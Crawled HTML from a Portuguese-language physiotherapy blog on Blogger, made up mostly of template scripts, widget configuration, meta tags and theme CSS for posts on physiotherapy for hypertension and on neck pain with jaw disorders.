1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46hAVpw6hoa5II59Zau-xqXm6CLw:1768883991821';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/4744086415336910966/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4744086415336910966', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s72-c/image-730496.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png', 'pageName': 'Atua\xe7\xe3o da Fisioterapia em Hipertensos', 'pageTitle': 'Fa\xe7a Fisioterapia: Atua\xe7\xe3o da Fisioterapia em Hipertensos', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Atua\xe7\xe3o da Fisioterapia em Hipertensos', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png', 'url': 'https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4744086415336910966}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html
body_size: 40840
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/6271594401232845418/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png' rel='image_src'/>
<meta content='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' property='og:url'/>
<meta content='Cervicalgia e DTM: uma relação bem íntima' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/w1200-h630-p-k-no-nu/image-789214.png' property='og:image'/>
<title>
Cervicalgia e DTM: uma relação bem íntima - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cervicalgia e DTM: uma relação bem íntima' property='og:title'/>
<meta content='https://www.facafisioterapia.net/2020/12/cervicalgia-e-dtm-uma-relacao-bem-intima.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png' property='og:image'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='Cervicalgia e DTM: uma relação bem íntima' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1-DXoIrjTARh6G6y4eVxr_fypWKVdadXMbtkqveDE80y04hnLluJ17xWzH5Yr4s6rF9N6g-m3lY5XkhiL-_zx8L9wen5BcHyjA67tnyqXCPsL7OcZG8Nyukq7yNroBK_8L04BFdS0No/s320/image-789214.png' name='twitter:image'/>
<meta content='Cervicalgia e DTM: uma relação bem íntima' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:5px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
